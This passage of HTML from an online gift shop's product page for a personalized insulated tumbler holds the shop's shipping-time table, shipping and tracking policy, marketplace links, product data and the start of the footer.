<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&width=550 550w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&width=1445"
    alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884133597266"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&width=550 550w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&width=1445"
    alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884133630034"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&width=550 550w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&width=1445"
    alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884133695570"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "20oz Personalized Father-Daughter Fist Bump Insulated Tumbler",
      "url": "https:\/\/makezbrightgifts.com\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936\u0026width=1920"
        ],
      "description": "\n    \n    \n    Features:\n    \n        \nDRINKS STAY HOT OR COLD: Say goodbye to lukewarm letdowns with double wall steel insulation designed to maintain temperature for hours on end.\n        \nLEAK PROOF: Compression sealing lid ensures a spill free system.\n        \nCUP HOLDER FRIENDLY: Fits perfectly in all standard cup holders for on the go convenience.\n        \nQUALITY YOU CAN COUNT ON: Durable stainless steel ready to withstand all life's daily chaos.\n    \n\n    Specifications:\n    \n        20oz Stainless Steel Tumblers\n        Hot + cold for hours\n        Spill proof suction\n        Durable stainless steel\n        Cup-holder friendly\n        BPA free\n        No metallic taste\n        Join Our Hive: Welcome to Make Z Bright - where laughs, cheers, and fun all tag along!\n    \n\n    About Make Z Bright:\n    Welcome to Make Z Bright - where laughs, cheers, and fun all tag along! We don't shy away from sipping and our joke-filled banter might be a bit spicy. Our crew works tirelessly to print each pattern in our factory, so you know it's quality \u0026amp; fine-tuned. So raise your Make Z Bright tumbler to the sky, take a slurp, and let your laughter fly!\n       ",
      "sku": "TT137 - 20oz",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "TT137 - 20oz","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt?variant=40497386061906"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7144956100690&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
